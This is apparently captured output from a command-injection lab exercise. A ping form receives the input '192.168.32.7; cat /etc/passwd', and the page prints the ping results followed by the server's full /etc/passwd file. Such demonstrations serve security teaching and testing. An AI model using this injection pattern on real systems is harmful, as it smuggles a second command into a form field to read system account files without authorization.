 Enter an IP address: 192.168.32.7; cat /etc/passwd Submit
PING 192.168.32.7 (192.168.32.7) 56(84) bytes of data.
64 bytes from 192.168.32.7: icmp_seq=1 ttl=64 time=0.046 ms
64 bytes from 192.168.32.7: icmp_seq=2 ttl=64 time=0.063 ms
64 bytes from 192.168.32.7: icmp_seq=3 ttl=64 time=0.069 ms
64 bytes from 192.168.32.7: icmp_seq=4 ttl=64 time=0.081 ms
--- 192.168.32.7 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3054ms
rtt min/avg/max/mdev = 0.046/0.064/0.081/0.016 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
student:x:1000:1004:student:/home/student:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false